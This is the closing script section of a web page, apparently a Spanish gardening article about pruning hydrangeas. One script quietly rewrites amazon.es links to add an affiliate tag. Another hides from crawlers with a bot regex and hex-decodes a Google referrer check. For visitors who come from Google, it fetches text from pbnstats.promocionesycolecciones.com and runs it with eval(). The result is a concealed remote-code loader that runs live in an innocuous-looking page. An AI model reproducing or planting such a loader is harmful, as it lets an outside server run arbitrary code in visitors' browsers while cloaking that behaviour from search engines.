			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFPor+qu%C3%A9+es+importante+podar+las+hortensias+y+qu%C3%A9+sucede+si+no+lo+haces%3F+-+Consejos+de+jardiner%C3%ADa", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
